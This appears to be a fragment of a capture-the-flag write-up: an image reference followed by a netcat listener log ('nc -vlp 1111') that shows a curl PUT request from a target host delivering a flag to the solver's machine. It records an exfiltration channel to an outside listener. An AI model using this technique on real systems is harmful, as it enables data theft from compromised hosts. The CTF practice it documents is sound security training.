 ✘ nc -vlp 1111
Listening on [0.0.0.0] (family 0, port 1111)
Connection from [20.20.11.14] port 1111 [tcp/*] accepted (family 2, s
port 48614)
PUT /flag HTTP/1.1
Host: 20.20.11.13:1111
User-Agent: curl/7.72.0
Accept: */*
Content-Length: 39
Expect: 100-continue
flag{4147aae30d70a890130d0359059b4ba4}